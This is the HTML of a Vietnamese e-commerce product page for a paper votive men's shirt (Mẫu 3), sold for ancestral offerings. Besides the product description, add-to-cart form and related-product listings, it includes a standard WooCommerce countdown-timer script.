		<div data-thumb="https://xuongvangma.com/wp-content/uploads/2022/03/f974c76cfdd4be552b1ac372dd2f3e85-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://xuongvangma.com/wp-content/uploads/2022/03/f974c76cfdd4be552b1ac372dd2f3e85.jpg"><img width="500" height="500" src="https://xuongvangma.com/wp-content/uploads/2022/03/f974c76cfdd4be552b1ac372dd2f3e85.jpg" class="wp-post-image" alt="f974c76cfdd4be552b1ac372dd2f3e85 - Xưởng Vàng Mã" decoding="async" title="f974c76cfdd4be552b1ac372dd2f3e85" data-caption="" data-src="https://xuongvangma.com/wp-content/uploads/2022/03/f974c76cfdd4be552b1ac372dd2f3e85.jpg" data-large_image="https://xuongvangma.com/wp-content/uploads/2022/03/f974c76cfdd4be552b1ac372dd2f3e85.jpg" data-large_image_width="500" data-large_image_height="500" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/f974c76cfdd4be552b1ac372dd2f3e85.jpg 500w, https://xuongvangma.com/wp-content/uploads/2022/03/f974c76cfdd4be552b1ac372dd2f3e85-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/f974c76cfdd4be552b1ac372dd2f3e85-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" data- data-large_image_></a></div>	</div>
</div>
			
			
					
				
			<section class="shoptimizer-sticky-add-to-cart">
				<div class="col-full">
					<div class="shoptimizer-sticky-add-to-cart__content">
						<img loading="lazy" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/f974c76cfdd4be552b1ac372dd2f3e85-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/f974c76cfdd4be552b1ac372dd2f3e85-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></noscript>						<div class="shoptimizer-sticky-add-to-cart__content-product-info">
							<span class="shoptimizer-sticky-add-to-cart__content-title">Áo Sơ Mi Phụ Kiện Vàng Mã Cho Nam Mẫu 3														
							</span>	
						</div>

						<div class="shoptimizer-sticky-add-to-cart__content-button">
							<span class="shoptimizer-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">20,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>

						
															
							
							
							<a href="?add-to-cart=8787&#038;attribute_pa_size=XL" class="ajax_add_to_cart add_to_cart_button single_add_to_cart_button button">							
								Thêm vào giỏ hàng							</a>
								
													</div>
					</div>
				</div>
			</section>

							
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">


								
					<a href="https://xuongvangma.com/ao-so-mi-phu-kien-vang-ma-cho-nam/"><span class="icon ri ri-chevron-left-circle"></span>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/35fed77296ff1dd83a89673d1a63880e-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/35fed77296ff1dd83a89673d1a63880e-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/35fed77296ff1dd83a89673d1a63880e.jpg 500w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/35fed77296ff1dd83a89673d1a63880e-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/35fed77296ff1dd83a89673d1a63880e-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/35fed77296ff1dd83a89673d1a63880e-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/35fed77296ff1dd83a89673d1a63880e-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/35fed77296ff1dd83a89673d1a63880e.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>						<span class="title">Áo Sơ Mi Phụ Kiện Vàng Mã Cho Nam</span>
						<span class="price"><span class="woocommerce-Price-amount amount">20,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>								
					</div>
					</a>
				
				
				
					<a href="https://xuongvangma.com/ao-so-mi-phu-kien-vang-ma-cho-nam-mau-2/"><span class="icon ri ri-chevron-right-circle"></span>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/558db06c36312fe0fa58661581f74e53-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/558db06c36312fe0fa58661581f74e53-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/558db06c36312fe0fa58661581f74e53.jpg 500w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/558db06c36312fe0fa58661581f74e53-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/558db06c36312fe0fa58661581f74e53-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/558db06c36312fe0fa58661581f74e53-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/558db06c36312fe0fa58661581f74e53-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/558db06c36312fe0fa58661581f74e53.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>						<span class="title">Áo Sơ Mi Phụ Kiện Vàng Mã Cho Nam Mẫu 2</span>
						<span class="price"><span class="woocommerce-Price-amount amount">20,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Áo Sơ Mi Phụ Kiện Vàng Mã Cho Nam Mẫu 3</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>20,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
<div class="clear"></div>
	
	<form class="cart" action="https://xuongvangma.com/ao-so-mi-phu-kien-vang-ma-cho-nam-mau-3/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6979fcc6d6876">Áo Sơ Mi Phụ Kiện Vàng Mã Cho Nam Mẫu 3 số lượng</label>
	<input
		type="number"
				id="quantity_6979fcc6d6876"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="8787" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
<div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #999; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { #commercekit-timer.product { display: block; width: 100%; float: none; } }
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
document.addEventListener("DOMContentLoaded", function(){
	if( document.querySelector('#commercekit-timer') ){
		$this =  document.querySelector('#commercekit-timer');
		var timer = $this.getAttribute('data-timer');
		var mode = $this.getAttribute('data-mode');
		var restart = $this.getAttribute('data-restart');
		var key = $this.getAttribute('data-key');
		var location = $this.getAttribute('data-location');
		if( document.querySelector('.commercekit-inventory') ){
			$this.classList.add('has-cg-inventory');
		} 

		var otimer = timer;
		var ntimer = getCKITCookie(key);
		if( ntimer != '' ) timer = ntimer;

		var time = new Date().getTime();
		var countDownDate = time + ( timer * 1000 );

		var x = setInterval(function() {
			var now = new Date().getTime();
			var distance = countDownDate - now;

			var days = Math.floor(distance / (1000 * 60 * 60 * 24));
			var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
			var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
			var seconds = Math.floor((distance % (1000 * 60)) / 1000);

			if( days <= 0 ) days = 0;
			if( hours <= 0 ) hours = 0;
			if( minutes <= 0 ) minutes = 0;
			if( seconds <= 0 ) seconds = 0;

			if( location != 'product' ){
				if( days <= 0 ) 
					document.querySelector('#days').parentNode.style.display = 'none';
				else
					document.querySelector('#days').parentNode.style.display = 'inline-flex';
				if( hours <= 0 ) 
					document.querySelector('#hours').parentNode.style.display = 'none';
				else
					document.querySelector('#hours').parentNode.style.display = 'inline-flex';
				if( minutes <= 0 )
					document.querySelector('#minutes').parentNode.style.display = 'none';
				else
					document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
			}

			var ctimer = days * 60 * 60 * 24;
			ctimer = ctimer + ( hours * 60 * 60 );
			ctimer = ctimer + ( minutes * 60 );
			ctimer = ctimer + seconds;
			if( location != 'product' ){
				setCKITCookie(key, ctimer, 0);
			} else {
				setCKITCookie(key, ctimer, 30);
			}

			days = ("00"+days).slice(-2);
			hours = ("00"+hours).slice(-2);
			if( location == 'product' ){
				minutes = ("00"+minutes).slice(-2);
			}
			seconds = ("00"+seconds).slice(-2);

			document.querySelector('#days').innerHTML = days;
			document.querySelector('#hours').innerHTML = hours;
			document.querySelector('#minutes').innerHTML = minutes;
			document.querySelector('#seconds').innerHTML = seconds;

			document.querySelector('#commercekit-timer').style.visibility = 'visible';

			if (ctimer <= 0) {
				if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
					clearInterval(x);
					if( location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
					}
				} else {
					if( restart == 'immediate' ){
						var ntime = new Date().getTime();
						countDownDate = ntime + ( otimer * 1000 );
					} else {
						clearInterval(x);
						if( location != 'product' ){
							document.querySelector('#commercekit-timer').style.display = 'none';
							document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
							setCKITCookie(key, otimer, 0);
						} else {
							setCKITCookie(key, otimer, 30);
						}
					}
				}
			}
		}, 1000);
	}
	var vinput = document.querySelector('input.variation_id');
	if( vinput ){
		document.addEventListener('change', function(e){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		});
		document.addEventListener('click', function(e){
			var input = e.target;
			if( input.classList.contains('reset_variations') ){
				setTimeout(function(){
					var cinput_val = vinput.value;
					if( vinput_val != cinput_val ){
						updateCountDownTimerDisplay(cinput_val);
					}
				}, 300);
			}
		});
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	}
});
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
	
		<div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20108'%3E%3C/svg%3E" alt="" width="1024" height="108" data-lazy-src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg"/><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg" alt="" width="1024" height="108"/></noscript></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

	<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		  </div>
		  <div class="modal-body"><div id="text-7" class="widget widget_text">			<div class="textwidget"><p>Liên hệ với Xưởng Vàng Mã và cho chúng tôi biết cách có thể giúp bạn.<br />
Hotline: 090.xxxxxxx<br />
Zalo:</p>
<p>Cảm ơn bạn đã quan tâm đến công cụ của chúng tôi.</p>
<p>Nếu bạn có bất kỳ vấn đề gì, VUI LÒNG LIÊN HỆ VỚI CHÚNG TÔI ĐẦU TIÊN, Chúng tôi sẽ hỗ trợ vấn đề của bạn CÀNG SỚM CÀNG TỐT</p>
</div>
		</div></div>
		</div>
	  </div>
	</div>
	

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Mô tả					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Mô tả</h2>

<h3 style="text-align: center">Áo Sơ Mi Phụ Kiện Vàng Mã Cho Nam Mẫu 3</h3>
<h3>Mô tả sản phẩm:</h3>
<p>Áo Sơ Mi Phụ Kiện Vàng Mã Cho Nam:</p>
<ul>
<li>Bộ áo sơ mi Nam nhiều màu dùng cúng 49 ngày, giỗ, cúng vong linh&#8230;</li>
</ul>
<p>Xưởng Vàng Mã là shop đi đầu trong lĩnh vực phân phối các sản phẩm vàng mã, đồ lễ chuẩn đẹp, bán đủ, bán đúng. Với 10 năm kinh doanh vàng mã, Shop chuyên nhận tư vấn, đóng đồ lễ cho các gia chủ đi lễ xa, nhận sắp lễ theo yêu cầu.</p>
<p>&#8211; Shop phục vụ đầy đủ, đa dạng mặt hàng: Vàng mã, rượu thờ, chè, thuốc lá cúng, hương, trầu cau, đồ làm sạch ban thờ, xôi gà, &#8230;</p>
<p>&#8211; Đặc biệt nhận bán buôn số lượng lớn, giá tốt</p>
<p>Nếu khách hàng muốn nhập các sản phẩm vàng mã số lượng lớn với giá sỉ có thể liên hệ với chúng tôi qua số điện thoại: 0999999999.</p>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">Mã: <span class="sku">XUONGVMA44044</span></span>

	
	<span class="posted_in">Danh mục: <a href="https://xuongvangma.com/quan-ao-phu-kien/" rel="tag">Quần áo phụ kiện</a></span>
	<span class="tagged_as">Từ khóa: <a href="https://xuongvangma.com/themes/ao-so-mi-vang-ma/" rel="tag">Áo Sơ Mi Vàng Mã</a>, <a href="https://xuongvangma.com/themes/phu-kien-vang-ma/" rel="tag">phụ kiện vàng mã</a>, <a href="https://xuongvangma.com/themes/quan-ao-vang-ma/" rel="tag">quần áo vàng mã</a></span>
	
</div>

	<section class="related products">

					<h2>Sản phẩm tương tự</h2>
				
		<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-8560 status-publish first instock product_cat-quan-ao-phu-kien product_tag-quan-ao-hang-ma-cung-cu-ba product_tag-set-quan-ao-giay has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/set-quan-ao-hang-ma-cung-cu-ba-mau-ngau-nhien/" aria-label="Set Quần Áo Hàng Mã Cúng Cụ Bà Màu Ngẫu Nhiên" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/c91113834549f7b7b7b638d7c85d3985-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/c91113834549f7b7b7b638d7c85d3985-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/c91113834549f7b7b7b638d7c85d3985.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/c91113834549f7b7b7b638d7c85d3985-300x300.jpg" /><noscript><img width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/c91113834549f7b7b7b638d7c85d3985-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/c91113834549f7b7b7b638d7c85d3985-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/c91113834549f7b7b7b638d7c85d3985-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/c91113834549f7b7b7b638d7c85d3985.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/set-quan-ao-hang-ma-cung-cu-ba-mau-ngau-nhien/" aria-label="Set Quần Áo Hàng Mã Cúng Cụ Bà Màu Ngẫu Nhiên" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Set Quần Áo Hàng Mã Cúng Cụ Bà Màu Ngẫu Nhiên</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>40,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8497 status-publish instock product_cat-quan-ao-phu-kien product_tag-dien-thoai-vang-ma has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/xuong-vang-ma-dien-thoai-vang-ma/" aria-label="Xưởng Vàng Mã &#8211; Điện Thoại Vàng Mã" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/97ebb5af78a0515d833fd45281d072e6-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/97ebb5af78a0515d833fd45281d072e6-768x768.jpg 768w, https://xuongvangma.com/wp-content/uploads/2022/03/97ebb5af78a0515d833fd45281d072e6-600x600.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/97ebb5af78a0515d833fd45281d072e6-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/97ebb5af78a0515d833fd45281d072e6.jpg 1024w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/97ebb5af78a0515d833fd45281d072e6-300x300.jpg" /><noscript><img width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/97ebb5af78a0515d833fd45281d072e6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/97ebb5af78a0515d833fd45281d072e6-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/97ebb5af78a0515d833fd45281d072e6-768x768.jpg 768w, https://xuongvangma.com/wp-content/uploads/2022/03/97ebb5af78a0515d833fd45281d072e6-600x600.jpg 600w, https://xuongvangma.com/wp-content/uploads/2022/03/97ebb5af78a0515d833fd45281d072e6-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/97ebb5af78a0515d833fd45281d072e6.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/xuong-vang-ma-dien-thoai-vang-ma/" aria-label="Xưởng Vàng Mã &#8211; Điện Thoại Vàng Mã" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Xưởng Vàng Mã &#8211; Điện Thoại Vàng Mã</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8593 status-publish instock product_cat-quan-ao-phu-kien product_tag-quan-ao-giay-tre-so-sinh product_tag-quan-ao-so-sinh-hang-ma product_tag-set-quan-ao-cho-co-cau-do has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/quan-ao-hang-ma-cho-tre-so-sinh/" aria-label="Quần Áo Hàng Mã Cho Trẻ Sơ Sinh" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/213078bc5bd18bac2e0073e710242f30-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/213078bc5bd18bac2e0073e710242f30-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/213078bc5bd18bac2e0073e710242f30.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/213078bc5bd18bac2e0073e710242f30-300x300.jpg" /><noscript><img width="300" height="300" src="https://xuongvangma.com/wp-content/uploads/2022/03/213078bc5bd18bac2e0073e710242f30-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/213078bc5bd18bac2e0073e710242f30-300x300.jpg 300w, https://xuongvangma.com/wp-content/uploads/2022/03/213078bc5bd18bac2e0073e710242f30-150x150.jpg 150w, https://xuongvangma.com/wp-content/uploads/2022/03/213078bc5bd18bac2e0073e710242f30.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/quan-ao-hang-ma-cho-tre-so-sinh/" aria-label="Quần Áo Hàng Mã Cho Trẻ Sơ Sinh" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Quần Áo Hàng Mã Cho Trẻ Sơ Sinh</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8287 status-publish last instock product_cat-quan-ao-phu-kien product_cat-set-vang-ma-cung-le product_tag-vang-ma-cung-le product_tag-vang-ma-thu-nho has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://xuongvangma.com/vang-ma-thu-nho-tu-trang-nu/" aria-label="Vàng Mã Thu Nhỏ &#8211; Tư Trang Nữ" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="251" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20251'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-5-1-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-5-1-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-5-1-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-5-1-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-5-1.png 940w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-5-1-300x251.png" /><noscript><img width="300" height="251" src="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-5-1-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-5-1-300x251.png 300w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-5-1-768x644.png 768w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-5-1-600x503.png 600w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-5-1-150x126.png 150w, https://xuongvangma.com/wp-content/uploads/2022/03/Untitled-design-5-1.png 940w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://xuongvangma.com/vang-ma-thu-nho-tu-trang-nu/" aria-label="Vàng Mã Thu Nhỏ &#8211; Tư Trang Nữ" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Vàng Mã Thu Nhỏ &#8211; Tư Trang Nữ</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>75,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>

</div><!--/main end-->
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->


						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Vận chuyển nhanh chóng</span><div class="textwidget custom-html-widget">
<p>Vận chuyển nhiều tỉnh thành trên toàn quốc
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Uy tín và chất lượng</span><div class="textwidget custom-html-widget"><p>
	Giao hàng tận tay với khách hàng
</p>

